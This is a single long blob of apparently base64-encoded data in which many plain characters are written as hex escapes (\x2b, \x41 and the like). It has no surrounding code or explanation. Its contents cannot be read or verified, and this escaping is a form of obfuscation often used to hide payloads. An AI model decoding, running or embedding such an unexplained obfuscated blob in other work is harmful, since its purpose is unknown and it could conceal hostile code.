Q8zeeMfifo9tmt\x2bPDqulHENytd\x42ffuX\x61OKl\x63X2NIUiGG8SFz7\x62ExOuR\x63EWrh4m9HyHm041XReDIeerDgw\x2bk8V\x617jJfldQ\x42\x61xl00O\x41\x63UW5Gk1\x62E1OpRVti4xWn\x611rm\x2bU6hy2EYdl2IL\x62OYsXE\x435\x63\x2bfKU9lzdZP\x42Kp9\x61Wj9IeVT\x2b503F\x42l/vmL66NyZ/NLsMLqH6W055etY5\x62zfe\x43S5\x62kHNW\x61\x63RTPU05fHswgsZdm33710\x42u2\x617neQs4\x41\x62ZgPN/Rq\x62\x618\x61ZRYhpd1SXty\x63uq/WkkQVHzQZX\x43Q03oTy\x61ed6z36P\x63JMFrpgR5j\x42G7tZel\x633EdRp1sHjTGmdlvPEJpDSIT\x61Xg\x61lL9WmR3UGMzu\x43sJ60h\x62t3p\x42WTXw9\x410FXG8NWDMN\x43lh\x43Sl\x42\x61Vyf3\x43lRTY\x43klSfdMGsF\x42eZXt21lHGnOJJnGLLx\x62OzM\x2bUWSjeh\x42\x2buwlvjmjV\x62j\x61z2\x62JU8D2LUW7KvM\x42\x61gr4dQdxZN/p5mEydrMp\x61D00SxUxNMQLOE3Qn\x61vld7sXnGNMDE0\x638RL\x63lyEyihyu84jQvz2oR8ZmNTgpL\x41W0Go\x61MqRQj88tl\x62\x623f0sSM\x42DIp\x2b46jmIY7mK7U\x2byIT\x43Ql1dSytGfrFWvr3gI\x41RneJTG4VZfTUfjt3YmDgxf2oQM38p\x41/yxGdYjdD9NnieFx6yOM7kRQt08vFy/k\x62\x62x6MwK7m\x41K1\x41JEpiuhL/76Ke\x61QsMfs9RZPl\x62YVdx/mEK8v1\x63u5fN90O1RkrFxixgL3\x62Jr6/XiWymkT\x42\x2bZLr6\x639yW5Wv8qtYq\x62k/mx\x61RJ\x41MtN6\x42e2\x2bp\x6364UdU1OOPe49x3qOZ8q\x2bQrfrp6NruGngOJDj7Jw4\x2bfezmgpq\x43MN\x61jsl\x63\x4174rLgJ\x63z/5lxxDFFXrr\x61tLQll0YxvKv5O\x61u1\x632\x41382MRF6enxfkmtiMJ2uKzSv076vstH\x42p/5\x63ZGLmFVk5ldLR\x2bOYG3IGU9T1KglvihPMUdwn\x41m\x421iqHr8l9wmM6p257XXLqj6t68rmfDulZSvDOR\x61k1GmpGzZ\x2b8/FStf/qT9OxMQjP6H3MiFNX0D9xQjEn7zQfWX0VsHLX\x2bzm\x63o\x41QRTNhfG6eUVUDJpp9mG\x62OdS488V\x61lYMIwyrw\x2bXG\x63Td2tI\x2b2OEvvrh2\x622xO1eO\x62pIX2f\x43QXjZ3XsMOVfv\x62LK12zm\x2b259\x2bD7N2Q/\x43R\x41zM2Z9I99mTQDNF1vrDNGEnfdNetJTPqpUPMGet0o\x41TqT8N5y0thdvtGIDUWu/\x42/qd\x41\x42\x61honJweEDTOsifDp\x41i6vMqen\x42\x62kG\x2b/PNzk3JG7VlYZ\x434zTMNn\x62oh\x62K\x2bG8okPfXV\x2bZd\x62Ll\x42JuuSuv\x625tstGJ8Q3L1XtMi\x41\x41yZLy\x61Qgw96dX2fpuzK\x62lJp0\x61ik\x2bNO\x43W\x41\x61t\x62jUHgql8P\x6192LW83S\x61hoHFM8\x624vhg4NZW\x42OWtpx6Kn\x2bTOi6ZPvsMqn6fj3wi667\x2bX\x6182LN2\x41Hvs0H8k6WX2yEZdGou\x63sk3\x63vw6tqYn\x41pNG\x2b3Xq7TfHnjJwXtoo930F3\x2bz\x62xn\x625J/2FO7M/XSfS0ELHpkir8FqjFO\x2bzg3TtJGodr1/ej6/ZP0R\x62fiNhF0ZrQN0HW0KE763x\x62uRgXp5kNqHDoX7qi\x2bU\x2bfnRPjuu/hJg02\x2bwYewVxKjo2o2sg\x43pdJ/foM9m1Hu\x41nK7rT7wus6ShuLjnVwYE0mZerj7\x2b6\x41\x63STx\x41GgXf\x2bRr6XE1H0M6e\x4387ivv/95J\x615\x42w7lu9IYGqlwjZDgN0\x62l\x2bq47MNneujWSLLq\x62dx7t5qHU4xgs\x62uFq\x62djGGLTiO59zz2OH2l/uI992\x2b\x63q1j5F\x62ih43uVU\x622niyeHJ10Kj3N\x2b1\x63ZEUlHyKg0Z8t9LO73TD/\x634oJsw4ZPstpKKWv7dvQUxWmjz\x42z6M/gH8\x63tN3S3OMPFUdtMDjH\x2b6zwWx6mx6G789eF130RrEXzS\x41\x4122ZGtpMq8l\x61v5r33Ir20So43\x61F7uhRgRuFjyZjM3mtEDfQm9zus\x2bWdXtOtY\x41LE\x63POmKYTRgOZ/\x2bzr3q9K6\x61p50W1rPO28g\x413ms14rVViJUe17\x2bi\x621\x62Z8g\x427d/df/YYIxG384of1\x2bDG3IPtWqWWym\x2b\x2bejx\x439NIkwyK3j12D5\x61PFSMqxd0rl2kls\x2b/W27tM/ONQG2yhp6yZ2u59Vz\x425N\x43\x43VUIrhLJuWpTh66eE3i4Xqtsz\x2bwPdnQ\x43Hl\x61umJFT\x2bzh3y\x63kuywDdldK4LVorSO\x61Nh/5o03qxwOkzJ4O\x62ly0pZ4Pr5JI/dE\x43dXZoY\x43iS8\x63Vo5o9nNiX0\x61l\x433EDmrjoe/TZPR/MY5js/i5Z\x41Zni/F7OSRxW8KyK8GWjj8s28ozq\x42ON\x43WW1/1\x431SouryZVv7ZmglSduivfr\x41qYkx8Fi5nGqxmFy\x43i98\x62y\x43H0H0/Oq3K/mZkkXK4Ofd9u5WxgrL2foIF52t7tOTo3H7TUWn\x63Lyl4vzVJDRk1M9UOkphK\x62LLOx\x61N3Fs/\x635\x615nXzuy\x61Ty\x623xNwf\x62GO6fr72PD3M6Q\x2bY\x2btVXqj/Ver\x2bJmyjUToO1nJuE6Yv1u9PEF7Z\x2b\x62LWWxQMp\x62PjpO\x62D3Ln\x61xzz95sQ9ImOZ2q0L9\x61Dit\x41df8qK1\x43dss78o/\x2b\x42MpNGe\x62V9kWRyg/8pIF\x629\x2b40p5vktMS\x41DMr\x62S6wToNWE9mQDO2WG6MLDr6ppgl9\x63V/mxI7p/XM/Z084x1p/9YEXQoVvt/l4MkZ\x2bjtnY23\x61n3UG7OKv/Du/\x43z2\x41Myl0\x435ll3qsH3\x61sTh\x43xzF6r7H\x632OEUEe\x62\x61u/v\x63xj4eZ3KDPmVN\x2bkw4Uo/yj3\x4193V\x63kl55mGJssv\x41PpJhOFMEMfd\x63oY7\x61V0ig4h6n2i/3\x62sIut\x61u/l6N7mNS\x63\x42\x41O\x62DozeqNFQ\x63EHJGg0\x4334X5v3\x41\x2bSZuJ85nXnxx7OWToyHVGV2/1Ll8XYl\x43H4ikvpYMdTYLkOkfoTFy\x61WzoLesQ2W\x41Sm1NE2niy\x632J4Z2YspLre\x62\x62m\x2bOqRMd\x615MlvwZWi\x2b0f\x43iSiWpZ\x43n3uvvyUH\x2bvKhT9u4plO9d0/e9H/Xvz1H\x2bO\x43\x2bqX\x42\x41f\x2bFNTz\x2bsvKvE\x63kQE9/om\x41ti9\x43v/pfl\x61N\x2b\x63rTfnuuRsPyksL\x62EMdFjDJ3\x63Y33XX/ov\x2bqilVZ\x413f\x63jwqf91o\x622e/\x615Hrm\x2bsX8YrZLSt\x61WME/S4K7OomIy2dTsy\x62\x42kyuDHS\x41wu0Dj/\x42m7\x6375gk\x43zvv\x63xgoFW\x62MZInx0fnRDu\x62yv\x61DZqS79skLKRwS\x43\x61hN\x4382/5qRWIYovv\x617S1WeVWPWKOkt87EeG8mI6l7iKDu9IN4xtGZ/t5169Pl\x62I8/\x2bg/TiSfDZRUD\x636fL7\x2bODILoz0dV/d4/p4U\x61fWx2PtYW8\x2btd0\x2bXKe7w0t1i2i4YZ3sd7WT1K9O\x610o/\x613/nlhLP51VQ3\x63\x61036q4GS5x9d7Tg\x43R\x4343Tx93oni/NFgh5PtwI/Vt\x438Gm3XuOZymM\x41\x62I1nnvHiQoXovZ\x43\x62qwpvkuFv1PjeXu\x2beKrU\x42YuI9e74P/8F7J\x2bz64smKKjyl\x43QM\x41wr\x412mfL/o7Q2tn5Mu5/WV5\x2bEJu\x439x5o\x2bOzh50EmnZvz\x42f4uss\x2bH\x2b92xuitmJ\x2bH0h\x62SSLtY5W3g5\x62rOt7\x61\x612m1Xdi\x63W7yV17d/VTj8nw9K\x61w\x624nodvp67pxKv/3pr3mh/Ur/vPOgOe\x62\x2bthqFD\x62tD2Utz/RyY18SMMs8G\x2byf4Xv6Din3g9R13mkDwd750Wr\x63x0Wt/Svfd\x63fGul66PWTT\x43\x41\x63on\x43QGg5\x42g\x42R74XjD2eo2Q\x62qrMz1EDoHf29ytXL1H9jgo4YSH/Qmu\x617\x612vlN0n/v9HWh3L28//v9Dez2Mzj//PPYvhOMkh5lUrg\x61I8\x63\x2bOfyN5vo\x2b\x61\x629f/zjlmTr0Sp5V/\x42OjoI\x43t195/i0zmRDHeO\x63j\x63G9HjGsLIk5Tu8w/WupDIn\x42xDUD5YQ9\x63/V8\x62GnjL//nXT0YukzX\x630fjv/3YfK6if4t\x628o/5XIY3H\x43iZR82\x63X95sPqKE\x63ES8L5RZFpwUfP3q6Wuf9WLuX\x42/6d\x42zFm\x42YRU\x421RsOx8r\x2bM\x61iJt\x2bm4p8QKRiVYiEI6WF9\x624\x63XeV463N770lkro32\x62fIo4iDZ\x2bPNNwxDst8SdnJYM\x618d2PForr\x2bLUv340SX1\x2bIs5\x63jguE\x63764lqZn4ISD\x62\x41URZipXh\x41w\x43\x43\x41Rddd9z6\x63U\x632/9Myz\x2br3p\x2bTu7i92vqvtUf3nRx8D0mmnh/ZZhg\x41HFS\x63ye/VS05ZSfrntM0\x635xSQkXG\x2bWWw6E9\x627w/Gy4o9It6EOUGqhvJ1XO6N\x2bPwNT\x41ep6\x42sm\x63wVj/l9KZDylv03YvO5hjFH6ULl\x416\x62PHi1MWUU\x2b\x42F8J\x41j29E\x43mhqQmg\x2b205eoxsEZU\x42\x41TL3vRS\x2b5f\x620y\x41OnImy\x61fi\x43Z6nRklS2qqjmxPFhKzh2h\x41nR6p6Jmvt9wEvkLd5dU/tHn\x418tn\x2b\x61FJ\x42pP9eSZuDf5Z53fWn\x431TzP\x63j/n\x2bt8jGMEn3/1\x62dnvN8xIWPZ\x2bkoEvgLNP5tGXO5T42hT\x62/\x63\x41Z\x2bYoENr6Mgonh1Om45I\x43gP506EJO2XXQLhoZ3n/\x2bsVe68Ix6oU\x43J\x62Y\x62IO\x429KH\x61yHvs/XLgGWr\x41WEpnW\x42SEofsDiJQY26ZD9H8/X\x414zp027mZtoJwrxR0M\x611pv98sfT2Nv\x41k91k6\x434hNYF\x42rG5sUd\x62XLTvyUYzHnSSLk\x2b8\x42\x42MsLl9VHqfNvNfuRIL6NlrrsVUQ\x411L6Y/iS73TDDhTlKMdvdqXvK\x62f0e79yT7K\x2bH5s\x631hfkSUYUOWj\x630jQnk\x62IrN0Qeg0/SME\x41njeDxNGw\x41D\x43Vk\x62D4vqqVLdR9\x62fVQ\x41Zlp/UosNUHiyY1IO\x61\x2bDt9Z9FF\x43SjU3r7iOTvhOPmXL\x62xNt0g\x42OfkUf\x62/I\x63IyeKwZPy3fnTPWL\x43Ry\x61\x42\x41J\x2b4N3/vv1f23\x2b/79QVp\x43QV\x62\x43/TL6Qs5PsWHm\x62s5UxIHVsrPIMJFq\x61/H8\x41\x2b\x41\x41XdkkZ3v518H8\x41\x2b\x41\x41V6wfsD4E\x41M26X3YgD9H7\x41O\x42\x41U8n2/hOgX\x41gZE\x62YS/T\x62V/hOgX8H5\x41u\x42\x41\x418wfw\x2blkKt486UiTKt3erMdvt\x61\x42qqu9KUoWTtKj2fQ9\x41F8qDiqeWHu1Ruvx\x612yiETsnh\x2bG\x62wh3\x2bL/Q/k\x42976y8YH4jFT\x42Mm/qsp2OMZJo63f78\x43pp\x42i8o\x41QRfR6yxPgYyyJfquTg\x62DgJiNTkNNVXLNNI1\x61MtUKzSR8\x2b5qGJq1t3q\x62Yjlg\x41Pqv6MD5Z99kEjxgi4gS4rEQR2ZQJ\x43HEJ9I7\x42gTGkD5\x62gl\x431j\x2bMTTej9N7to6Kk\x63Lnuf3k\x61\x63\x43yEOV\x2bz9ry\x63TYQDNeG2QjH65SZ17L0IUtEPlkmkQ/mNIu2\x43O/22\x41OsX9EQ29L\x638yy21SuZjRRWU\x63gxX7dwt\x2b4uku\x63sPy1EM\x6314s\x63YUK8WmpXdw1I\x62i\x43Kfmeg6OjDo\x63lwfYl3PLILluFhm\x42xSMlE\x62qUwWG2Z\x2b\x43/y\x42iVg2D0InJLqguN2R7De\x41m\x41sS0siod1WX3HQrjEG\x43SEJWT7m5iVVXkfO\x42feu75etp7pZ3\x63DxnPk7m/mwP3x6M\x62X7wR\x2bjep1LXk0\x41O86\x62L6v5J\x631\x6295ZZm\x2bxtnmj9S\x6305tXoq/2\x437rux\x42XuDdE9dXixy\x41puyve3fJR7pLjv62n\x61YIEeM\x2bs/m\x418V\x63m1Hu/GjpKmKqEL57RZlNFegN8f30/wxzo9VrM6v/\x61NZ\x61Kre\x61S6EsoNVtn21\x627wLzl\x62\x63IFFQW\x62\x635\x2bHp20Niu\x41Xz\x2bl\x43D4sWy0M1gk7YROu7e\x61W\x63v\x43dUV4\x62iH\x43Ep\x2bdlrxPh\x637Jx03xkp\x2bDtTSX144\x43wG1Z0w4mmLvmNKKGhDh\x61jL2\x626J2mfZ7Us70mut9iLxe\x43\x62QtM9kmMupuS\x61HsyW\x61994o\x438HP7lSF\x61dRTXS1qPZUmi\x2bqD7Z\x43t2ht\x2bDm\x62erDI\x41vZ58r\x62oP0PdWiLSYOUSMq\x63PdReL8MSWD\x2be7kJ7Tu49/RMp3y1K9kSvzi8td\x62\x63s99\x61YF6NTj6u2Tw2rOImGRRNR61P\x639FGdedW\x61LuNKG\x61r3\x635r2\x62F0\x2bgM5o\x413Ffq1Yz71\x42nZM\x2bTOM7XT3HOx57hTXD\x61ix\x41HLyjiDmU3tDZO5tU59v\x2bO9fYtW6Nl\x4127newpftQ6\x42\x2bJvKdP2x5oxtnf2uuoxyD5888y9enw4f31XXtSdvFReTO6W/3uq9g\x6204\x42/j4Rs1YO6k/Psutr\x2bmRv\x62mTg046s0t116OUM0frtt1\x61x\x62j1fRjy893e94\x623q971LuHL\x63W7PYiz7TiWhe/NxI/\x42902yg2\x42IdUv6\x63T501e2P8\x62jy0\x41/XmP\x61K\x63yt\x41z0XfKVz\x41Q\x424\x61HrHwdUiTPi5IO/K27\x62X7I8\x61kQhZ4P4ok96r\x41O4o5\x2b\x61onndvs\x61T\x62MRr0GgmdUFt7\x61Or5Wzh\x62Nsk\x62ZEFn39dhkn\x42MWpxFeJEE\x2bmd\x2b3v\x2bGRpXS7\x43vy4/Q\x626quQu1RtdV8diz83\x42ju9\x4162M6F2\x2bdwT8WdydDJ\x41tX\x62TpPI80/JKMqN/f3ojFoDJ\x62nm8rp\x61L\x62f/449hE\x61/91IZXoFGpN2VmdT1\x62\x43W\x2bGyQinvHlKQ54DK5ttM92w9dv\x42F1\x41\x61\x42VqRSoxe/nk6nwf\x2b5gHr9Gg5wGGreH0O6s62pfRxz9LfDUI\x63T4kLxNZMM\x63nrnKprKd1e3ZF\x63ROE1U1/67//Z20\x2b\x41K2EM\x43vKjV\x42eTHgw0vRZp7OK\x41iYfY92vF2uIoWvIpv9OE8jHFltPrgDfitpe1tGtRTPHmOS\x43FuvnM26pj98fYuuxY\x62QtoV5eeg1w/l\x62F7Yz\x2buIhZ7QX\x2b\x63Ykquuk3TvsvRKdPd5xDXhjyqsri8MrlgrDfQV\x41wiZn\x43sf/vhsUkd\x63o3gK4iLn\x62yWsP8RPMKVVjWn2\x63jQgPS\x63nqiknT\x416H7NE3\x2bN9tHS2ynT1\x6153\x419oP9\x63FNRe/m1\x42FzqsNKYG09\x621i0JyxMTpM8M\x63G1\x61GxRtS\x43TU6QoryifsquySlh\x2b8Wm9LUOr\x41ZwS\x41SzXs7/4G/ZdVHhz9Fhs9\x436LeRN\x41p3\x62le4g\x416mUuMgYJ7teMVMj3DJX\x61iK\x42gqq\x41NV4QmyT0hpfHjrRgi2ssR1IwWv83D2ez8\x42nv00ivI\x622FGeY\x2br89\x42Tf\x42\x63ZeZNjZ8eo2yky\x62m7WqK5\x62u\x43oDlf4XP2z\x62h9JENmxy8KFWrJ\x634IZSH\x42/YEI5j1Ssm2N\x2b\x423d/h\x61P\x63WvDjHkG63gTS2W8TW1XOm79r6I397G/d9\x628X9WY\x41gSlvnXDN\x42xTEmMwGho7/7jvYVHKKem5lls1IZ3\x63t5dvq29MT5w\x2bZwg\x636LdZ\x62z\x2bgis\x42DDND1nWz0XjHRyt\x63SqX6s\x614x3vLU9ZJ39Z9p/2D04M\x62z\x63hL16rjymzfRvvVjRwQ\x61k\x423OT07p73RK\x627wF\x61zvEZnrS\x2bgmLx\x61h6Gxzp6/\x42VLqZD\x63Z6VkOj\x62UZ8WwutXNg0hFgX3\x41VUyiWOfD1\x42zyDP8xh4\x61hM2IohoIfMLtL7WUHKKzg/jYRMTqPWZjq\x62V\x420PusP9YIkOVeJnF\x420\x62u0/40\x61KoxFQfJpuZq4P652Ly7Sq\x43vfjxKRq6x\x2bovHDDK2\x43JO7T\x61vHiooYJ21em/8N2oh\x43pn7KLEH0dr0\x2b8mo\x2b2FdzlG7H\x61uNn\x2bmM4FsltoHHrN\x63075xI15MXOd\x2b8Tg/iI7G0zPqf3Hu\x43ZnyzRj6wvoI1xhvyT\x61FP9n6q4jEKiJwXw3G1E3w/Q2Kkh\x620Ev\x2bV3xTNV1\x63QjxUdLDnlQ2Y\x43I0MXj32\x61y82zuv\x61dMV\x61xjOvmdg\x63rN7e8T\x63pKv5t\x62zv00efRi9EGQYj6\x63FP5y5x9T\x61yEnLSOLiL9h\x2b3EMZNPytML3/oZ09GiDOy\x4140SwiSPkUTxx\x63\x42K\x63vMD69W7D4m\x61\x63Xwl4j\x2brtz9mjnhINfoIG\x61\x63uI7xo8djSTD\x42M\x41XtyLE0ttuQJoz/SxNgtUdq\x61W2KYu370VQzX\x63Xt5dTDf\x2bT0\x42dxDiFxvzTHt\x62n\x63\x63KEIunm\x63uygex2oe\x2b1IF5x\x62Yzs1SpXDPuSvulIRn\x62gOT\x62tUhl1sKogrkL9F2K\x41\x6114GN\x63j\x2bvGGyvX2zZPlf\x41tQ0\x41SOrFtPwnY5\x2bN\x41v\x42jK4OZ30fr5\x41\x41\x611svfN\x41\x43\x2bZSym8\x2b\x2b2WDwH\x62\x2bHXH26e9rPD\x41\x62/fRr\x43\x411rkUUyY\x41zR\x41JREirqm/gRgDvUYIy\x62Xu2iyrdspD83/rkvp1VMoN\x43fm23lOutUPuJkefFogqUtTgFtS9LTEhsjt79dXgF3rnmw/h8/w97PuT\x61WzJoqjJVs4vY7p\x42\x62oqZ1\x2bDgu\x423VHXqMPKx\x61\x2bJX3DG7jy67Ld54YMT\x41iDdEM\x41FikTYLU2VS6kkErs\x43KlSihL8m5ZSSP8D5\x61xTnL\x62\x43Q\x610nFMqIOYt02woGhprWu8xT8joYp0WXkYVMqevi02k2utds9m\x63\x62yQdm5/PwYPE2d5lJgyvY4e41x8TZM7ZZwm9rHuNm\x42NU9\x61R0X5hoSUOvj9YjZX7m7F\x61ru1806v\x4393UDO\x41V\x4340l\x41YvKtF7JGdm\x42Un5wQyknux8ozIjI\x43lXZWreYU2mjlNE\x62LZU3pN4j1\x41XzeX7wWOeF3FUSd51HSfzJyPv9K94Oe4Xi5Mm57IPU5WfQ\x411zSV0YpzNTd6z\x61992ywHJF3Y\x41\x62juMU0Ti0LF\x42ZszEOlzN8zjj5jWljuHgk4KDQ9t8DLlktiwsTPvx0G1pY4r\x41sfVkPQqrvvVzv2Q0QO\x629S066NITz\x61ue499XN4iDhR4x\x61Zvdf7pNpIv\x2b6qPw8v/K\x61W9iMOnpPe2eU\x617YRTDwQ55PiL\x61\x2b0gxo8yE71x\x43JeSzP0D\x63xZT\x617o13i1mOjDdpV\x63e\x62VidseTuis99Tt3FjQ2JZEuVj2\x63DE9fI\x2b\x61lUpzNV2nWTmIzM1\x62QlFTMzYi3mzs28ms\x613ye3y20nKuZuO73J8qOx9\x61tfXMDf6/KK\x629\x41iWRPqgWn\x4218/KNdmtMxDkdzgx\x62n0Yp25Z1k0ExYV8MsV/nWQsY\x61\x41\x614WrRFL7q\x62gqE4v\x61Tvfo06\x43L\x61Igw\x41kRxp0Uf\x41ZFuux0iWUj\x43U3v8XxtJmo7PsqUl6i2x\x425/SJ\x2bw9t40Izk5/Rrd\x43hfWShS/Kj8Z\x41/yFXhX51\x2b7oKFG6fgfq\x42QtlseuwuhJWW5fNL\x61pKT\x62sou8mf7qkme\x42ddMmVSdVXTH/Ny\x63UlyXm\x42JtWGj\x62\x61Y3KtK4q\x61IjX\x61THjZe1/ErIMq\x623e1V\x62vr5jhporiH\x43PZrvFk\x42F87kmKs6120VRSr0Yhrsln4Rv\x43eZ2MSVxrI1lF/e\x62p\x43I7hwRkRxH\x61gZRHrOpODQ6g\x63OfwV2j3pfgTWnpvTV4Y/\x41jYz\x41tuvw43fgRO9\x62e\x426GefJ\x63IUkwu6fO9wdY\x61\x41T\x41sz0nNvhWHxWefjOdKTP7H\x625\x61lw\x61P9SY/wMeVMV\x43RzZneONdv7sE\x4229LiKMu0G/IX\x2b9JdtdoJi\x2bfej80UdN\x61PPuFQPTuLQ2dwHYz\x2bOrsHuMhGt00ZIJ\x41nuKJkdX\x43GRy5\x62Z6jzNHw0HiuhKz4hk4xqNLRxN4h\x62d5qMYUs\x2bT\x63NNDT\x61T/JtVsrGqVFdVF\x42dlnrooMTfFPtM6NZFt98u9Q3w5\x62Li5IGOt5vU60mGeEnSujZG\x63\x43Hr\x61fMoGRqfQ\x42P\x423\x623x6ufdUTH\x62\x62X\x62WLWMO\x62ofO\x61r4Ug2\x61J\x63I1/9iXode5WR/\x42\x63\x62zmkz3HQ1UJSN7XXuH6hN/1\x43/Ni1/yxfwHyJ93t3IV12N0i1ounQ\x42/otzLE8q33yRGg5mwylhW68yDjTut3tin\x42L\x62O2G\x639\x61vj7O\x63K5rzMvM\x41l\x41MxG7z9fsSsKXYL\x62gGyUkKqpdrtq7OtXnKo3w7dnd0MnzY3dt\x61s9F/WRl1zLvPUxlilvR\x424HKoZ/r9IkgDXTv5HsLRrtPN14ZUJYe4VftzkeokNHyf/8KyPYOX88yi5Xvt\x2brWNDQt0\x63VTN\x434Z3Kt9\x2bfdyPP4TERNrXIwxQxxT6k/Th\x2b6\x63\x61Q\x62XFk9usmH0U2nG\x41\x2b4umh\x62esw2whf\x62o\x2b\x2blO1SxY\x63s\x623OF2MrN4yshQ5jKJjXzgf9qgvuLr4qFr\x62Pg\x61hG08Pv53v\x63Vh7g03\x2bXq\x42s7m3N\x63e\x63d2f\x2bo\x62PqVh5n5DXr\x43y\x62J/hhXg8\x41je7sOv\x431yXP21GGZdnOSW\x61zeEnd02OG\x2bmNY/ui2t65\x422ZF\x63Y3e\x630WgQPqnuDfKy\x2bsken2gmSUr1JfHNN6Ko3N26Wm5ohN26P7M0\x62RUY0MYe\x2bTqD6\x62y\x634Di/mS06udYJY71zpO7E\x62DmNtP8GWWJhF3U/knqmU1wIX\x42/xvH5H\x43Tt0r20d\x43eXO5fOIM0wuyJv5v1\x61tqpdl\x61jYghOlW0\x636rVjFpxOJQ3oTJ8\x63gD5lzo1/HYgdI7JK\x63To/1\x43ryGOF8Jq4vxf34U7jFI8hqd1WP39NNf\x2bEO\x423IyoTx3Q0PNiKlUdJV\x2b9hFqrx4yDhd8giuDMlDEhWPG\x435\x61Xot\x2b5\x2boW\x41OGlLNSVR\x62hWM\x4253MR\x43\x62FS/3\x61l4nohhSNSo19Fqx\x2bWnl6\x63Hqk2WW6DOtt/O\x63qUYrgtvM\x62pt\x62R3N2/WLN9k60/giKQydY8jZS8iq3sYGsJ\x62GOP\x61E\x42KTE9eHLKy\x2b2lQXPDYQFY/62\x41906QZ7\x2bwiDQ9m\x63tY00\x43\x42Vl\x61Ez7tns3MztXrLTrKOx6tq\x2bW/28wz\x416Dmkssk7PvoJ3N5s/yu3KMQR6wLpED17ueulUhlwZ\x61FseXUfdvotNdr47sp1rfR9q\x2bs4qW6V8j\x61zyQkK8ZpmMONv9xtVskj23/\x2b\x42HeN\x42h\x61m\x2bwZH47pJH2eF\x61\x41vhr45O0sKNruGLml\x416D\x41XrGUZnSL\x2bFh\x2bm\x41I2mnrGY\x62mODNtMLI50QS\x62nS\x61nviF3iulFidY2\x633z\x2bNW\x2bXqz4rVW\x41\x43h\x61rHhpFfuFJq\x61Lt33\x6208/Kp4RtzGrJPGTSGqPi\x62GSZIodk0mzN\x2bj7\x62l6\x2bffpXM\x6270S9tqVpjQvxFr73\x42jT2K6OZ0mvFN7q1Ip87sqpVKWwI/2TgkTW2W1sFgL2\x42DLZeM\x63JJtoyUMp3Ou2\x62\x62oZsF4Z1fhjNG7dl\x43\x63EQXKInMoqhPWJnKH8VmQYuPSij/EvHFlYt\x2bG\x41IqoOn76TGZSsDeZIIjLqlw0\x2bHlty1V\x421kpOP9r1k\x62didN34\x43uE7qfsZDzLYPpjD\x62t\x61\x62LmMt\x61\x63okRR7f\x42\x43Dx/p\x61NiQvRfMw\x43y4\x63\x622v\x61OhLRFL5dHK06\x43XJ2meVVgdFs\x41u1HS5Ivle9HElrNGlnGN/\x425S1ydMm\x638ZvHyIOl504U3JG\x62Ppx3pQpI4n\x62eu7u5mH7zpoiwUvDmqrDy2wJmOG5QkqM64EUq\x43Q/wT1m6Hejvloh/6ym9qoMJ24df0uXdyiqHSU\x41WuVFE9RX5z2\x2bfZDWx\x2bfDj\x42zFds2P1JXfHG\x61O\x62wIe\x43\x43\x42rxOyDN\x41t\x41\x62rUxK9w\x61Mk6\x41jsE3LJTNnr\x414fV2uUuIiREKGTnXVH5W\x61\x63F\x43J\x4123KG5J3OurHUXZjepoq\x42/FK95Z\x2btyN9jmq060F4\x43UZiJlTUz/RJKX\x43M2s\x42J60YdWu\x2bDDI33S\x2b8OxZs3NLzhe\x6107WgW3u/YzUzmk3f\x63KJr6mI\x61whX\x43S4j\x2b6yKuRpnQ4vw8kOtLlRp6JMVPhwn\x61G0H6sxsDwE\x43TuuqqM3v2SS/u6onSi\x42Q\x4255nXWjJZy474Zw6YsMJppSPSmrXZ\x63T\x62hj64xF2XKSYeN44igXpT\x41hWKp0K\x2bg\x41WYRE\x429IP/4reO45E3KuO3FrTfjnZMzwj\x61exF\x43q\x61mfJqHJG\x62Nm\x2bIjW1\x43y\x62\x2bJDeZOQMTu\x42Fli8thEF3tXDLHIu3HStVSsX\x42lvllS\x41uJ0nte4Ir3\x6335Xx\x42txyDiS\x62rkzPI1P\x413IniEXum\x41nReKS1tTTXw\x63tRYjNkUU\x63KT\x619rjH/vd0gR7iRDT\x63PUPK/mThm9Wh1q\x41\x63hKp8meIUWSLz5xY8hvY\x62yUW1\x42009Wyvd7RTmqokfrP\x416K\x62v7e9k\x61KO1\x43h4wuwLMNQHti3Wz3Xynru3x8n\x2b0N8V\x63OHjk58\x613\x42fPzy5j\x61GHTl5\x41Xmm4LsGKoEmDgLfS7m863m5qPeJ6XXrZDYHkShf42SgjddFTJ\x63LY8GH4x5YT/i\x62geO7qQ0q/k9zL5Zs7k0XuFKZ2EPe\x62\x6333LHn\x636Xn\x2bKE\x62xgojhvt\x2bLHuqHyme\x42\x2buRYUTuFso\x42gj0UMVsxLv0ORo3V\x61f84jfTI263E97SsrJuDTQFPl9\x637t\x616JVoDg1xvM\x43M2DIIdxm6MxNfzJltXTp0ZuiHMrO\x41N8HtNFoDfVYzZ\x63WTfYhp/EqjLdVrjvzw\x61jkmK\x62jX04FZJO6mVr\x614lzgm2k\x61ypVTfK\x2bfyRyr1dm06GrPvpgyM6YsZOyyhJfNso\x62u9uLiDYLx6HwqrrDs7zupQfxmyo\x42\x63q64fQ6P42\x2bM5jRq\x43qDihOqsnxiI9j\x63JJpiZZm6\x2bhnQ\x41x13Pq1DSkx1\x419N/9\x41EVt3IWJv62xqvFLEfDTjg1iKi2Y6hts\x638\x2bw8j5hHzRn3\x62fL\x42gM1dl1THx3\x62gjWSPLiR7EG\x42EJV\x62eKs\x41QU\x61Kd63rvVXVR6/vvjnVZ4598OkQ8M\x41E\x2blY\x62S\x41S5x\x2beW/8PtSVHEJ3\x63nQ/egMf22IduJ6\x61lkRr6yfrM\x62Qg2gFEdK4\x2bLWOxeoW\x43g\x61xJ6tWyURJ7DFe7GVoosy1lTXSRo\x4323ig\x42q3WfLQHy9\x63tYgM9LOxYRM9ExKUrZ2/DU\x61\x2bwy/OzrDfY\x2bkS3mzP7V0H\x63M\x63ZqRK3Ke3h\x63\x62\x62VZGq\x41s0O5RUSEiFff68YDx\x4316ovfYNuL6i6KU97JQ5\x62\x63QWOxwHU\x42m4tIrV7\x627SThmkVQ3Seu4WNP1eddONjsvJP\x61F1\x63hwi9kHmz/IrgjXWkN0MY/u95tLqLILmUogmYnzezu1\x41SE3LfWVs\x43I\x43lZk601GfiyHkDe2Lut02vx\x63Ljk0SFhOr1ZX2Op\x63SlH\x61i7OF\x63UsvEZ\x617Z\x2byowI7f\x611VK38mkipX/4Msk0vU7nZKm1DQ\x6389\x43ruL7NoVh1mxFVrupMR2MnD3/KKyv4jheH1mOGkOZ\x636keF7YmNNRy7DI6jz9\x41Q5meGdw6WiD1rFtNFsLwxku\x41WEsQsVh9JqT\x2bE95eNg\x63VG6VJ\x43G3hRgv\x63sj\x61JX\x43o\x62lVmIt\x41I\x61NM7Xm8zII3\x43Gmus3E1ZT8\x62w\x63m\x41ynY\x63\x4398DeXiQhXp\x41JQ\x62qT